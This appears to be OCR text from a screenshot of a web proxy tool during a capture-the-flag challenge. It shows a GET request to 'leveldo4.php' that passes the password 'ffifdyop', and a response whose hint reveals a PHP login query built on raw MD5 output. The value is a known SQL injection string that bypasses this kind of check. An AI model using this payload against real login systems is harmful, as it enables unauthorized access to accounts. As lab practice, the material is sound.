 1 × 2 × ...
Go Cancel < ▼ > ▼ Target: http://1.14.71.254:28397 ?
Request
Raw Params Headers Hex
GET /leveldo4.php?password=ffifdyop HTTP/1.1
Host: 1.14.71.254:28397
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://1.14.71.254:28397/index.php
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Name Value
HTTP/1.1 200 OK
Server nginx/1.18.0
Date Wed, 13 Apr 2022 13:09:05 GMT
Conten... text/html; charset=UTF-8
Connec... close
X-Pow... PHP/7.3.22
hint select * from 'admin' where password=md5($pass,true)
Conten... 3165
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
? < + > Type a search term 0 matches
Done 3,410 bytes | 60 millis